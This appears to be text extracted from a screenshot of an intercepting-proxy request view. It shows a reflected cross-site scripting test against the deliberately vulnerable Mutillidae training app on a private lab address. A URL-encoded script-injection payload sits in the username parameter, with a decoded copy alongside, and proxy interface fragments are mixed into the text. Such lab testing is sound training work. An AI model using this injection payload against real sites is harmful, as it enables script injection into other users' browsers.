 GET /mutillidae/src/index.php?page=user-info.php&username=
%3c%2f%73%70%61%6e%3e%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%22%61%6c%65%72%74%61%20%78%73%73%22%29%3c%2f%73%63%72%69%70%74%3e&password=canario_passwodrd&user-info-php-submit-button=
View+Account+Details HTTP/1.1
Host: 192.168.56.6
</span><script>alert("alerta xss")</script>
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/2
Press 'F2' for focus
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: http://192.168.56.6/mutillidae/src/index.php?page=user-info.php&username=canario&password=canario_password&user-info-php-submit-button=View+Account+Details
Connection: keep-alive
Cookie: PHPSESSID=o0nas4sva72ru949e9l18h9gi7; showhints=1
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 2
Request headers 10
Inspector
Notes